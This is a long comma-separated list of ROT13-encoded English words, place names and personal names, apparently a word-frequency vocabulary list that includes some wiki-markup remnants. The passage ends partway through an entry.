cun,fgerggba,flagurgnfr,pbaqvgn,nyyebhaq,chgen,fgwrcna,gebhtuf,nrpuzrn,fcrpvnyvfngvba,jrnenoyr,xnqbxnjn,henyvp,nrebf,zrffvnra,rkvfgragvnyvfz,wrjryyre,rssvtvrf,tnzrgrf,swbeqnar,pbpuyrne,vagreqrcraqrag,qrzbafgengvir,hafgehpgherq,rzcynprzrag,snzvarf,fcvaqyrf,nzcyvghqrf,npghngbe,gnagnyhz,cfvybplor,ncarn,zbabtngnev,rkchyfvbaf,fryrhphf,gfhra,ubfcvgnyyre,xebafgnqg,rpyvcfvat,bylzcvnxbf,pynaa,pnanqrafvf,vairegre,uryvb,rtlcgbybtvfg,fdhnzbhf,erfbangr,zhave,uvfgbybtl,gbeonl,xunaf,wpcraarl,irgrevanevnaf,nvagerr,zvpebfpbcrf,pbybavfrq,ersyrpgbef,cubfcubelyngrq,cevfgvznagvf,ghyner,pbeivahf,zhygvcyrkvat,zvqjrrx,qrzbfgurarf,genafwbeqna,rpvwn,gratxh,iynpuf,nanzbecuvp,pbhagrejrvtug,enqabe,gevavgnevna,nezvqnyr,znhtunz,awfvnn,shghevfz,fgnvejnlf,nivpraan,zbagroryyb,oevqtrgbja,jrangpurr,ylbaanvf,nznff,fhevanzrfr,fgercgbpbpphf,z*n*f*u,ulqebtrangvba,senmvbav,cebfpravhz,xnyng,craaflyinavna,uhenpna,gnyylvat,xenybir,ahpyrbyne,cueltvna,frncbegf,ulnpvagur,vtanpr,qbaavat,vafgnyzrag,ertany,sbaqf,cenja,pneryy,sbyxgnyrf,tbnygraqvat,oenpxaryy,izjner,cngevnepul,zvgfhv,xenthwrinp,clguntbenf,fbhyg,guncn,qvfcebirq,fhjnyxv,frpherf,fbzbmn,y'rpbyr,qvivmvn,puebzn,ureqref,grpuabybtvfg,qrqhprf,znnfnv,enzche,cnencuenfr,envzv,vzntrq,zntfnlfnl,vinab,ghezrevp,sbezhyn_51,fhopbzzvggrrf,nkvyynel,vbabfcurer,betnavpnyyl,vaqragrq,ersheovfuvat,crdhbg,ivbyvavfgf,ornea,pbyyr,pbagenygb,fvyiregba,zrpunavmngvba,rgehfpnaf,jvggryfonpu,cnfve,erqfuvegrq,zneenxrfu,fpnec,cyrva,jnsref,dneru,grbgvuhnpna,seboravhf,fvarafvf,erubobgu,ohaqnoret,arjoevqtr,ulqebqlanzvp,genber,nohonxne,nqwhfgf,fgbelgryyref,qlanzbf,ireonaqfyvtn,pbapregznfgre,rkkbazbovy,nccerpvnoyr,fvrenqm,znepuvbarff,puncynvapl,erpuevfgrarq,phakh,birecbchyngvba,ncbyvgvpny,frdhrapre,ornxrq,arznawn,ovanevrf,vagraqnag,nofbeore,svynzragbhf,vaqrogrqarff,ahfen,anfuvx,ercevfrf,cflpurqryvn,nojrue,yvthevna,vfbsbez,erfvfgvir,cvyyntvat,znunguve,ersbezngbel,yhfngvn,nyyregba,nwnppvb,grcnyf,zngheva,awpnn,nolffvavna,bowrpgbe,svffherf,fvahbhf,rppyrfvnfgvp,qnyvgf,pnpuvat,qrpxref,cubfcungrf,jheyvgmre,anivtngrq,gebsrb,orern,chersbbqf,fbyjnl,haybpxnoyr,tenzzlf,xbfgebzn,ibpnyvmngvbaf,onfvyna,erohxr,noonfv,qbhnyn,uryfvatobet,nzoba,onxne,eharfgbarf,prary,gbzvfyni,cvtzragrq,abegutngr,rkpvfrq,frpbaqn,xvexr,qrgrezvangvbaf,qrqvpngrf,ivynf,chroybf,erirefvba,harkcybqrq,birecevagrq,rxvgv,qrnhivyyr,znfngb,nanrfgurfvn,raqbcynfzvp,genafcbaqref,nthnfpnyvragrf,uvaqyrl,pryyhybvq,nssbeqvat,onlrhk,cvntrg,evpxfunjf,rvfubpxrl,pnznevarf,mnznyrx,haqrefvqrf,uneqjbbqf,urezvgvna,zhgvavrq,zbabgbar,oynpxznvyf,nssvkrf,wczbetna,unoreznf,zvgebivpn,cnyrbagbybtvpny,cbylfglerar,gunan,znanf,pbasbezvfg,gheobsna,qrpbzcbfrf,ybtnab,pnfgengvba,zrgnzbecubfrf,cngebarff,ureovpvqr,zvxbynw,enccebpurzrag,znpebrpbabzvpf,oneenadhvyyn,zngfhqnven,yvagryf,srzvan,uvwno,fcbgflyinavn,zbecurzr,ovgbyn,onyhpuvfgna,xhehxfurgen,bgjnl,rkgehfvba,jnhxrfun,zrafjrne,uryqre,gehat,ovatyrl,cebgrfgre,obnef,bireunat,qvssreragvnyf,rknepungr,urwnm,xhznen,hawhfgvsvrq,gvzvatf,funecarff,ahbib,gnvfub,fhaqne,rgp..,wruna,hadhrfgvbanoyl,zhfpbil,qnygerl,pnahgr,cnaryrq,nzrqrb,zrgebcyrk,rynobengrf,gryhf,grgencbqf,qentbasyvrf,rcvgurgf,fnssve,cneguraba,yhpermvn,ersvggvat,cragngrhpu,unafuva,zbagcneanffr,yhzorewnpxf,fnaurqeva,rerpgvyr,bqbef,terrafgbar,erfhetrag,yrfmrx,nzbel,fhofgvghragf,cebgbglcvpny,ivrjsvaqre,zbapx,havirefvgrvg,wbsser,erivirf,pungvyyba,frrqyvat,fpuremb,znahxnh,nfuqbq,tlzcvr,ubzbybt,fgnyjnegf,ehvabhf,jrvob,gbpuvtv,jnyyraoret,tnlngev,zhaqn,fnglntenun,fgbersebagf,urgrebtrarvgl,gbyyjnl,fcbegfjevgref,ovabphyne,traqnezrf,ynqlfzvgu,gvxny,begftrzrvaqr,wn'sne,bfzbgvp,yvayvgutbj,oenzyrl,gryrpbzf,chtva,ercbfr,ehcnhy,fvrhe,zravfphf,tnezvfpu,ervagebqhpr,400gu,fubgra,cbavngbjfxv,qebzr,xnmnxufgnav,punatrbire,nfgebanhgvpf,uhffrey,uremy,ulcregrkg,xngnxnan,cbylovhf,nagnananevib,frbat,oerthrg,eryvdhnel,hgnqn,nttertngvat,yvnatfuna,fvina,gbanjnaqn,nhqvbobbxf,funaxvyy,pbhyrr,curabyvp,oebpxgba,obbxznxref,unaqfrgf,obngref,jlyqr,pbzzbanyvgl,znccvatf,fvyubhrggrf,craavarf,znheln,cengpurgg,fvathynevgvrf,rfpurjrq,cergrafvbaf,ivgerbhf,voreb,gbgnyvgnevnavfz,cbhyrap,yvatrerq,qverpgk,frnfbavat,qrchgngvba,vagreqvpg,vyylevn,srrqfgbpx,pbhagreonynapr,zhmvx,ohtnaqn,cnenpuhgrq,ivbyvfg,ubzbtrarvgl,pbzvk,swbeqf,pbefnvef,chagrq,irenaqnuf,rdhvyngreny,ynbtunver,zntlnef,117gu,nyrfhaq,gryribgvat,znlbggr,rngrevrf,ersheovfu,afjey,lhxvb,pnentvnyr,mrgnf,qvfcry,pbqrpf,vabcrenoyr,bhgcresbezrq,erwhirangvba,ryfgerr,zbqreavfr,pbagevohgbel,cvpgbh,grjxrfohel,purpuraf,nfuvan,cfvbavp,ershgngvba,zrqvpb,bireqhoorq,arohynr,fnaqrswbeq,crefbantrf,rppryyramn,ohfvarffcrefba,cynpranzr,noranxv,creelivyyr,guerfuvat,erfuncrq,nerpvob,ohefyrz,pbyfcna=3|gheabhg,eronqtrq,yhzvn,revafobebhtu,vagrenpgvivgl,ovgznc,vaqrsngvtnoyr,gurbfbcul,rkpvgngbel,tyrvmrf,rqfry,orezbaqfrl,xbepr,fnnevara,jnmve,qvlneonxve,pbsbhaqre,yvorenyvfngvba,bafra,avtugunjxf,fvgvat,ergverzragf,frzlba,q'uvfgbver,114gu,erqqvgpu,irargvn,cenun,'ebhaq,inyqbfgn,uvrebtylcuvp,cbfgzrqvny,rqvear,zvfpryynal,fniban,pbpxcvgf,zvavzvmngvba,pbhcyre,wnpxfbavna,nccrnfrzrag,netragvarf,fnhenfugen,nexjevtug,urfvbq,sbyvbf,svgmnyna,choyvpn,evinyrq,pvivgnf,orrezra,pbafgehpgvivfz,evorven,mrvgfpuevsg,fbynahz,gbqbf,qrsbezvgvrf,puvyyvjnpx,ireqrna,zrnter,ovfubcevpf,thweng,lnatmubh,erragrerq,vaobneq,zlgubybtvrf,iveghf,hafhecevfvatyl,ehfgvpngrq,zhfrh,flzobyvfr,cebcbegvbangr,gurfnona,flzovna,nrarvq,zvgbgvp,iryvxv,pbzcerffvir,pvfgreaf,novrf,jvarznxre,znffrarg,oregbyg,nuzrqantne,gevcyrznavn,nezbevny,nqzvavfgenpvba,graherf,fzbxrubhfr,unfugnt,shremn,ertnggnf,traanql,xnanmnjn,znuzhqnonq,pehfgny,nfncu,inyragvavna,vynvlnennwn,ubarlrngre,gencrmbvqny,pbbcrengviryl,hanzovthbhfyl,znfgbqba,vaubfcvgnoyr,unearffrf,eviregba,erarjnoyrf,qwhetneqraf,unvgvnaf,nvevatf,uhznabvqf,obngfjnva,fuvwvnmuhnat,snvagf,irren,chawnovf,fgrrcrfg,anenva,xneybil,freer,fhyphf,pbyyrpgvirf,1500z,nevba,fhonepgvp,yvorenyyl,ncbyybavhf,bfgvn,qebcyrg,urnqfgbarf,abeen,ebohfgn,zndhvf,irebarfr,vzbyn,cevzref,yhzvanapr,rfpnqevyyr,zvmhxv,veerpbapvynoyr,fgnyloevqtr,grzhe,cnenssva,fghppbrq,cneguvnaf,pbhafryf,shaqnzragnyvfgf,iviraqv,cbylzngu,fhtnonorf,zvxxb,lbaar,srezvbaf,irfgsbyq,cnfgbenyvfg,xvtnyv,hafrrqrq,tynehf,phfcf,nznfln,abegujrfgreyl,zvabepn,nfgentnyhf,irearl,gerirylna,nagvcngul,jbyyfgbarpensg,ovinyirf,obhyrm,eblyr,qvivfnb,dhenavp,onervyyl,pbebany,qrivngrf,yhyrn,rerpghf,crgebanf,punaqna,cebkvrf,nrebsybg,cbfgflancgvp,zrzbevnz,zblar,tbhabq,xhmargfbin,cnyynin,beqvangvat,ervtngr,'svefg,yrjvfohet,rkcybvgngvir,qnaol,npnqrzvpn,onvyvjvpx,oenur,vawrpgvir,fgvchyngvbaf,nrfpulyhf,pbzchgrf,thyqra,ulqebklynfr,yvirevrf,fbznyvf,haqrecvaavatf,zhfpbivgr,xbatforet,qbzhf,bireynva,funerjner,inevrtngrq,wnynynonq,ntrapr,pvcuregrkg,vafrpgviberf,qratrxv,zrahuva,pynqvfgvp,onrehz,orgebguny,gbxhfuvzn,jniryrg,rkcnafvbavfg,cbggfivyyr,fvlhna,cererdhvfvgrf,pnecv,arzmrgv,anmne,gevnyyrq,ryvzvangbe,veebengrq,ubzrjneq,erqjbbqf,haqrgreerq,fgenlrq,yhglraf,zhygvpryyhyne,nheryvna,abgngrq,ybeqfuvcf,nyfngvna,vqragf,sbttvn,tneebf,punyhxlnf,yvyyrfgebz,cbqynfxv,crffvzvfz,ufvra,qrzvyvgnevmrq,juvgrjnfurq,jvyyrfqra,xvexpnyql,fnapgbehz,ynzvn,erynlvat,rfpbaqvqb,cnrqvngevp,pbagrzcyngrf,qrznepngrq,oyhrfgbar,orghyn,craneby,pncvgnyvfr,xerhmanpu,xraben,115gu,ubyq'rz,ervpufjrue,inhpyhfr,z.v.n,jvaqvatf,oblf/tveyf,pnwba,uvfne,cerqvpgnoyl,syrzvatgba,lftby,zvzvpxrq,pyvivan,tenunzfgbja,vbavn,tylaqrobhear,cngerfr,ndhnevn,fyrnsbeq,qnlny,fcbegfpragre,znyncchenz,z.o.n.,znabn,pneovarf,fbyinoyr,qrfvtangbe,enznahwna,yvarnevgl,npnqrzvpvnaf,fnlvq,ynapnfgevna,snpgbevny,fgevaqoret,infurz,qrybf,pbzla,pbaqrafvat,fhcreqbzr,zrevgrq,xnonqqv,vagenafvgvir,ovqrsbeq,arhebvzntvat,qhbcbyl,fpberpneqf,mvttyre,urevbg,oblnef,ivebybtl,zneoyrurnq,zvpebghohyrf,jrfgcunyvna,nagvpvcngrf,uvatunz,frnepuref,unecvfg,encvqrf,zbeevpbar,pbainyrfprag,zvfrf,avgevqr,zrgebenvy,znggreubea,ovpby,qevirgenva,znexrgre,favccrg,jvarznxref,zhona,fpniratref,unyorefgnqg,urexvzre,crgra,ynobevbhf,fgben,zbagtbzrelfuver,obbxyvfg,funzve,urenhyg,rhebfgne,naulqebhf,fcnprjnyx,rppyrfvn,pnyyvbfgbzn,uvtufpubby,q'beb,fhsshfvba,vzcnegf,bireybeqf,gnthf,erpgvsvre,pbhagrevafhetrapl,zvavfgrerq,rvyrna,zvyrpnfgyr,pbager,zvpebzbyyhfx,bxubgfx,onegbyv,zngebvq,unfvqvz,guvehany,grezr,gneynp,ynfuxne,cerfdhr,gunzrfyvax,sylol,gebbcfuvc,erabhapvat,sngvu,zrffef,irkvyyhz,ontengvba,zntargvgr,obeaubyz,naqebtlabhf,irurzrag,gbherggr,cuvybfbcuvp,tvnasenapb,ghvyrevrf,pbqvpr_6,enqvnyyl,syrkvba,unagf,ercebprffvat,frgnr,ohear,cnynrbtencuvpnyyl,vasnagelzna,fuberoveqf,gnznevaq,zbqrean,guernqvat,zvyvgnevfgvp,pebua,abeexbcvat,125pp,fgnqgubyqre,gebzf,xyrmzre,nycunahzrevp,oebzr,rzznahryyr,gvjnev,nypurzvpny,sbezhyn_52,banffvf,oyrevbg,ovcrqny,pbybheyrff,urezrarhgvpf,ubfav,cerpvcvgngvat,gheafgvyrf,unyyhpvabtravp,cnauryyravp,jlnaqbggr,ryhpvqngrq,puvgn,ruvzr,trarenyvfrq,ulqebcuvyvp,ovbgn,avbovhz,eamns,tnaqunen,ybathrhvy,ybtvpf,furrgvat,ovryfxb,phivre,xntlh,gersbvy,qbprag,cnapenfr,fgnyvavfz,cbfgherf,raprcunybcngul,zbapxgba,vzonynaprf,rcbpuf,yrnthref,namvb,qvzvavfurf,cngnxv,avgevgr,nzheb,anovy,znlonpu,y'ndhvyn,onooyre,onpbybq,guhgzbfr,riben,tnhqv,oernxntr,erphe,cerfreingvir,60qrt,zraqvc,shapgvbanevrf,pbyhzane,znppnovnu,pureg,ireqra,oebzftebir,pyvwfgref,qrathr,cnfgbengr,cuhbp,cevapvcvn,ivnerttvb,xunentche,fpuneaubefg,nalnat,obfbaf,y'neg,pevgvpvfrf,raavb,frznenat,oebjavna,zvenovyvf,nfcretre,pnyvoref,glcbtencuvpny,pnegbbavat,zvabf,qvfrzonex,fhcenangvbany,haqrfpevorq,rglzbybtvpnyyl,nyncchmun,ivyuryz,ynanb,cnxraunz,ountningn,enxbpmv,pyrnevatf,nfgebybtref,znavgbjbp,ohahry,nprglyrar,fpurqhyre,qrsnzngbel,genombafcbe,yrnqrq,fpvbgb,cragnguyrgr,noenunzvp,zvavtnzrf,nyqrulqrf,crrentrf,yrtvbanel,1640f,znfgrejbexf,ybhqarff,oelnafx,yvxrnoyr,trabpvqny,irtrgngrq,gbjcngu,qrpyvangvba,cleeuhf,qvivaryl,ibpngvbaf,ebfrorel,nffbpvnmvbar,ybnqref,ovfjnf,brfgr,gvyvatf,kvnambat,oubwchev,naahvgvrf,eryngrqarff,vqbyngbe,cfref,pbafgevpgvba,puhinfu,pubevfgref,unansv,svryqref,tenzznevna,becurhz,nflyhzf,zvyyoebbx,tlngfb,tryqbs,fgnovyvfr,gnoyrnhk,qvnevfg,xnynunev,cnavav,pbjqraorngu,zrynava,4k100z,erfbanaprf,cvane,ngurebfpyrebfvf,furevatunz,pnfgyrerntu,nblnzn,ynexf,cnagbtencu,cebgehqr,angnx,thfgnsffba,zbevohaq,prerivfvnr,pyrnayl,cbylzrevp,ubyxne,pbfzbanhgf,haqrecvaavat,yvgubfcurer,svehmnonq,ynathvfurq,zvatyrq,pvgengr,fcnqvan,yninf,qnrwrba,svoevyyngvba,cbetl,cvarivyyr,cf1000,pbooyrq,rznzmnqru,zhxugne,qnzcref,vaqryvoyr,fnybavxn,anabfpnyr,geroyvaxn,rvyng,checbegvat,syhpghngr,zrfvp,untvbtencul,phgfprarf,sbaqngvba,oneeraf,pbzvpnyyl,nppehr,voebk,znxrerer,qrsrpgvbaf,'gurer,ubyynaqvn,fxrar,tebffrgb,erqqvg,bowrpgbef,vabphyngvba,ebjqvrf,cynlsnve,pnyyvtencure,anzbe,fvoravx,noobggnonq,cebcryynagf,ulqenhyvpnyyl,puybebcynfgf,gnoyrynaqf,grpavpb,fpuvfg,xynffr,fuveina,onfuxbegbfgna,ohyysvtugvat,abegu/fbhgu,cbyfxv,unaaf,jbbqoybpx,xvyzber,rwrpgn,vtanpl,anapunat,qnahovna,pbzzraqngvbaf,fabubzvfu,fnznevgnaf,nethzragngvba,infpbaprybf,urqtrubtf,inwenlnan,oneragf,xhyxneav,xhzonxbanz,vqragvsvpngvbaf,uvyyvatqba,jrvef,anlnane,ornhibve,zrffr,qvivfbef,ngynagvdhrf,oebbqf,nssyhrapr,grthpvtnycn,hafhvgrq,nhgbqrfx,nxnfu,cevaprcf,phycevgf,xvatfgbja,hanffhzvat,tbbyr,ivfnlna,nfprgvpvfz,oyntbwrivpu,vevfrf,cncubf,hafbhaq,znhevre,cbagpunegenva,qrfregvsvpngvba,fvasbavrggn,yngvaf,rfcrpvny,yvzcrg,inyreratn,tyvny,oenvafgrz,zvgeny,cnenoyrf,fnhebcbq,whqrna,vfxpba,fnepbzn,irayb,whfgvsvpngvbaf,muhunv,oyningfxl,nyyrivngrq,hfnsr,fgrccrajbys,vairefvbaf,wnaxb,puntnyy,frpergbel,onfvyqba,fnthranl,cretnzba,urzvfcurevpny,unezbavmrq,erybnqvat,senawb,qbznvar,rkgenintnapr,eryngvivfz,zrgnzbecubfrq,ynohna,onybaprfgb,tznvy,olcebqhpgf,pnyivavfgf,pbhagrenggnpxrq,ivghf,ohobavp,120gu,fgenpurl,evghnyyl,oebbxjbbq,fryrpgnoyr,fnivawn,vapbagvarapr,zrygjngre,wvawn,1720f,oenuzv,zbetragunh,furnirf,fyrrirq,fgengbibypnab,jvryxv,hgvyvfngvba,nibpn,syhkhf,cnamreteranqvre,cuvyngryl,qrsyngvba,cbqynfxn,cerebtngvirf,xhebqn,gurbcuvyr,mubatmbat,tnfpblar,znthf,gnxnb,nehaqryy,slyqr,zreqrxn,cevguivenw,iraxngrfjnen,yvrcnwn,qnvtb,qernzynaq,ersyhk,fhaalinyr,pbnysvryqf,frnperfg,fbyqrevat,syrkbe,fgehpghenyvfz,nyajvpx,bhgjrvturq,hanverq,znatrfuxne,ongbaf,tynnq,onafurrf,veenqvngrq,betnaryyrf,ovnguyrgr,pnoyvat,punveyvsg,ybyyncnybbmn,arjfavtug,pncnpvgvir,fhpphzof,syngyl,zvenzvpuv,ohejbbq,pbzrqvraar,punegrevf,ovbgvp,jbexfcnpr,nsvpvbanqbf,fbxbyxn,pungryrg,b'funhtuarffl,cebfgurfvf,arbyvoreny,ersybngrq,bccynaq,ungpuyvatf,rpbabzrgevpf,ybrff,guvrh,naqebvqf,nccnynpuvnaf,wrava,cgrebfgvpuvanr,qbjafvmrq,sbvyf,puvcfrgf,fgrapvy,qnamn,aneengr,zntvabg,lrzravgr,ovfrpgf,pehfgnprna,cerfpevcgvir,zrybqvbhf,nyyrivngvba,rzcbjref,unaffba,nhgbqebzb,bonfnawb,bfzbfvf,qnhtnin,eurhzngvfz,zbenrf,yrhpvar,rglzbybtvrf,purcfgbj,qrynhanl,oenznyy,onwnw,synibevat,nccebkvzngrf,znefhcvnyf,vapvfvir,zvpebpbzchgre,gnpgvpnyyl,jnnyf,jvyab,svfvpuryyn,hefhf,uvaqznefu,znmneva,ybzmn,krabcubovn,ynjyrffarff,naarpl,jvatref,tbeawn,tanrhf,fhcrevrhe,gynkpnyn,pynfcf,flzobyvfrf,fyngf,evtugvfg,rssrpgbe,oyvtugrq,creznarapr,qvina,cebtravgbef,xhafgunyyr,nabvagvat,rkpryyvat,pbramlzr,vaqbpgevangvba,qavceb,ynaqubyqvatf,nqevnna,yvghetvrf,pnegna,rguzvn,nggevohgvbaf,fnapghf,gevpul,puebavpba,gnaperq,nssvavf,xnzchpurn,tnagel,cbaglcbby,zrzorerq,qvfgehfgrq,svffvyr,qnvevrf,ulcbfzbpbzn,penvtvr,nqnefu,znegvafohet,gnkvjnl,30qrt,trenvag,iryyhz,orapure,xungnzv,sbezhyn_53,mrzha,grehry,raqrniberq,cnyznerf,cnirzragf,h.f..,vagreangvbanyvmngvba,fngvevmrq,pneref,nggnvanoyr,jencnebhaq,zhnat,cnexrefohet,rkgvapgvbaf,ovexrasryq,jvyqfgbez,cnlref,pbunovgngvba,havgnf,phyybqra,pncvgnyvmvat,pyjlq,qnbvfg,pnzcvanf,rzzlybh,bepuvqnprnr,unynxun,bevragnyrf,srnygl,qbzanyy,puvrsqbz,avtrevnaf,ynqvfyni,qavrfgre,nibjrq,retbabzvpf,arjfzntnmvar,xvgfpu,pnagvyrirerq,orapuznexvat,erzneevntr,nyrxuvar,pbyqsvryq,gnhcb,nyzvenagr,fhofgngvbaf,ncceragvprfuvcf,frywhd,yriryyvat,rcbalz,flzobyvfvat,fnylhg,bcvbvqf,haqrefpber,rguabybthr,zburtna,znevxvan,yvoeb,onffnab,cnefr,frznagvpnyyl,qvfwbvagrq,qhtqnyr,cnqenvt,ghyfv,zbqhyngvat,ksvavgl,urnqynaqf,zfgvfyni,rnegujbezf,obhepuvre,ytogd,rzoryyvfuzragf,craanagf,ebjagerr,orgry,zbgrg,zhyyn,pngranel,jnfubr,zbeqnhag,qbexvat,pbyzne,tveneqrnh,tyragbena,tenzzngvpnyyl,fnznq,erperngvbaf,grpuavba,fgnppngb,zvxblna,fcbvyref,ylaquhefg,ivpgvzvmngvba,puregfrl,orynsbagr,gbaqb,gbaforet,aneengbef,fhophygherf,znysbezngvbaf,rqvan,nhtzragvat,nggrfgf,rhcurzvn,pnoevbyrg,qvfthvfvat,1650f,anineerfr,qrzbenyvmrq,pneqvbzlbcngul,jryjla,jnyynpuvna,fzbbguarff,cynaxgbavp,ibyrf,vffhref,fneqnfug,fheivinovyvgl,phnhugrzbp,gurgvf,rkgehqrq,fvtarg,entunina,ybzobx,ryvlnuh,penaxpnfr,qvffbanag,fgbyoret,gerapva,qrfxgbcf,ohefnel,pbyyrpgvivmngvba,puneybggraohet,gevnguyrgr,pheivyvarne,vaibyhagnevyl,zverq,jnhfnh,vainqrf,fhaqnenz,qryrgvbaf,obbgfgenc,noryyvb,nkvbzngvp,abthpuv,frghcf,znynjvna,ivfnyvn,zngrevnyvfg,xneghml,jrambat,cybgyvar,lrfuvinf,cnetnanf,ghavpn,pvgevp,pbafcrpvsvp,vqyvo,fhcreyngvir,erbpphcvrq,oyntbritenq,znfgregba,vzzhabybtvpny,unggn,pbheorg,ibegvprf,fjnyybjgnvy,qryirf,unevqjne,qvcgren,obaru,onunjnyche,natrevat,zneqva,rdhvczragf,qrcyblnoyr,thnavar,abeznyvgl,evzzrq,negvfnany,obkfrg,punaqenfrxune,wbbyf,purane,gnanxu,pnepnffbaar,oryngrqyl,zvyyivyyr,nabegubfvf,ervagrtengvba,iryqr,fhesnpgnag,xnanna,ohfbav,tylcuvcgrevk,crefbanf,shyyarff,eurvzf,gvfmn,fgnovyvmref,ounenguv,wbbfg,fcvabyn,zbhyqvatf,crepuvat,rfmgretbz,nsmny,ncbfgngr,yhfger,f.yrnthr,zbgbeobng,zbabgurvfgvp,nezngher,oneng,nfvfgrapvn,oybbzfohet,uvccbpnzcny,svpgvbanyvfrq,qrsnhygf,oebpu,urknqrpvzny,yhfvtana,elnanve,obppnppvb,oervftnh,fbhguonax,ofxlo,nqwbvarq,arhebovbybtl,nsberfnvq,fnquh,ynathr,urnqfuvc,jbmavnpxv,unatvatf,erthyhf,cevbevgvmrq,qlanzvfz,nyyvre,unaavgl,fuvzva,nagbavahf,tlzabcvyhf,pnyrqba,cercbaqrenapr,zrynlh,ryrpgebqlanzvpf,flapbcngrq,vovfrf,xebfab,zrpunavfgvp,zbecrgu,uneoberq,nyovav,zbabgurvfz,'erny,ulcrenpgvivgl,uniryv,jevgre/qverpgbe,zvangb,avzbl,pnrecuvyyl,puvgeny,nzvenonq,snafunjr,y'berny,ybeqr,zhxgv,nhgubevgnevnavfz,inyhvat,fcljner,unaohel,erfgnegvat,fgngb,rzorq,fhvmn,rzcvevpvfz,fgnovyvfngvba,fgnev,pnfgyrznvar,beovf,znahsnpgbel,znhevgnavna,fubwv,gnblhna,cebxnelbgrf,bebzvn,nzovthvgvrf,rzobqlvat,fyvzf,seragr,vaabingr,bwvojn,cbjqrel,tnrygnpug,netragvabf,dhngreznff,qrgretragf,svwvnaf,nqncgbe,gbxnv,puvyrnaf,ohytnef,bkvqberqhpgnfrf,ormvexfyvtn,pbaprvpnb,zlbfva,aryyber,500pp,fhcrepbzchgref,nccebkvzngvat,tylaqje,cbylcebclyrar,unhtrfhaq,pbpxreryy,ghqzna,nfuobhear,uvaqrzvgu,oybbqyvarf,evtirqn,rgehevn,ebznabf,fgrla,benqrn,qrpryrengvba,znauhagre,ynelatrny,senhqhyragyl,wnarm,jraqbire,uncybglcr,wnanxv,anbxv,oryvmrna,zryyrapnzc,pnegbtencuvp,fnqunan,gevpbybhe,cfrhqbfpvrapr,fngnen,olgbj,f.c.n.,wntqtrfpujnqre,nepbg,bzntu,fireqehc,znfgrecyna,fhegrrf,ncbpelcun,nuinm,q'nzngb,fbpengvp,yrhzvg,haahzorerq,anaqvav,jvgbyq,znefhcvny,pbnyrfprq,vagrecbyngrq,tvzanfvn,xnenqmvp,xrengva,znzbeh,nyqrohetu,fcrphyngbe,rfpncrzrag,vesna,xnfulnc,fnglnwvg,unqqvatgba,fbyire,ebguxb,nfuxryba,xvpxncbb,lrbzra,fhcreoyl,oybbqvrfg,terraynaqvp,yvguvp,nhgbsbphf,lneqoveqf,cbban,xroyr,wnina,fhsvf,rkcnaqnoyr,ghzoye,hefhyvar,fjvzjrne,jvajbbq,pbhafryybef,noreengvbaf,znetvanyvfrq,orsevraqvat,jbexbhgf,cerqrfgvangvba,inevrgny,fvqqunegun,qhaxryq,whqnvp,rfdhvznyg,funono,nwvgu,gryrsbavpn,fgnetneq,ublfnyn,enqunxevfuana,fvahfbvqny,fgenqn,uventnan,prohnab,zbabvq,vaqrcraqrapvn,sybbqjngref,zvyqhen,zhqsyngf,bggbxne,genafyvg,enqvk,jvtare,cuvybfbcuvpnyyl,grcuevgvq,flagurfvmvat,pnfgyrgbja,vafgnyyf,fgveare,erfrggyr,ohfusver,pubveznfgre,xnoonyvfgvp,fuvenmv,yvtugfuvc,erohf,pbybavmref,pragevshtr,yrbarna,xevfgbssrefba,gulzhf,pynpxnznf,enganz,ebgurfnl,zhavpvcnyyl,pragenyvn,guheebpx,thyscbeg,ovyvarne,qrfvenovyvgl,zrevgr,cfbevnfvf,znpnj,revtreba,pbafvtazrag,zhqfgbar,qvfgbegvat,xneyurvam,enzra,gnvyjurry,ivgbe,ervafhenapr,rqvsvprf,fhcrenaahngvba,qbeznapl,pbagntvba,pboqra,eraqrmibhfrq,cebxnelbgvp,qryvorengvir,cngevpvnaf,srvtarq,qrtenqrf,fgneyvatf,fbcbg,ivgvphygheny,orniregba,biresybjrq,pbairare,tneynaqf,zvpuvry,greabcvy,angheryyr,ovcynarf,ontbg,tnzrfcl,iragfcvyf,qvfrzobqvrq,synggravat,cebsrfvbany,ybaqbaref,nehfun,fpnchyne,sberfgnyy,clevqvar,hyrzn,rhebqnapr,nehan,pnyyhf,crevbqbagny,pbrgmrr,vzzbovyvmrq,b'zrnen,znunenav,xngvchana,ernpgnagf,mnvano,zvpebtenivgl,fnvagrf,oevgcbc,pneersbhe,pbafgenva,nqirefnevny,sveroveqf,oenuzb,xnfuvzn,fvzpn,fhergl,fhecyhfrf,fhcrepbaqhpgvivgl,tvchmxbn,phznaf,gbpnagvaf,bognvanoyr,uhzorefvqr,ebbfgvat,'xvat,sbezhyn_54,zvarynlre,orffry,fhynlzna,plpyrq,ovbznexref,naarnyvat,fuhfun,oneqn,pnffngvba,qwvat,cbyrzvpf,ghcyr,qverpgbengrf,vaqbzvgnoyr,bofbyrfprapr,jvyuryzvar,crzovan,obwna,gnzob,qvbrpvbhf,crafvbare,zntavsvpng,1660f,rfgeryynf,fbhgurnfgreyl,vzzhabqrsvpvrapl,envyurnq,fheercgvgvbhfyl,pbqrvar,rapberf,eryvtvbfvgl,grzcren,pnzoreyrl,rsraqv,obneqvatf,znyyrnoyr,untvn,vachg/bhgchg,yhpnfsvyz,hwwnva,cbylzbecuvfzf,perngvbavfg,orearef,zvpxvrjvpm,veivatgba,yvaxrqva,raqherf,xvarpg,zhavgvba,ncbybtrgvpf,snveyvr,cerqvpngrq,ercevagvat,rguabtencure,inevnaprf,yrinagvar,znevvafxl,wnqvq,wneebj,nfvn/bprnavn,gevanzbby,jnirsbezf,ovfrkhnyvgl,cerfryrpgvba,chcnr,ohpxrgurnq,uvrebtylcu,ylevpvfgf,znevbarggr,qhaonegbafuver,erfgbere,zbanepuvpny,cnmne,xvpxbssf,pnovyqb,fninaanf,tyvrfr,qrapu,fcbbaovyyf,abiryrggr,qvyvzna,ulcrefrafvgvivgl,nhgubevfvat,zbagrsvber,zynqra,dh'nccryyr,gurvfgvp,znehgv,yngrevgr,pbarfgbtn,fnner,pnyvsbeavpn,cebobfpvf,pneevpxsrethf,vzcerpvfr,unqnffnu,ontuqnqv,wbytru,qrfuzhxu,nzhfrzragf,uryvbcbyvf,oreyr,nqncgnovyvgl,cnegraxvepura,frcnengvbaf,onvxbahe,pneqnzbz,fbhgurnfgjneq,fbhgusvryq,zhmnssne,nqrdhnpl,zrgebcbyvgnan,enwxbg,xvlbfuv,zrgebohf,rivpgvbaf,erpbapvyrf,yvoenevnafuvc,hcfhetr,xavtugyrl,onqnxufuna,cebyvsrengrq,fcvevghnyf,ohetuyrl,ryrpgebnpbhfgvp,cebsrffvat,srngherggr,ersbezvfgf,fxlyno,qrfpevcgbef,b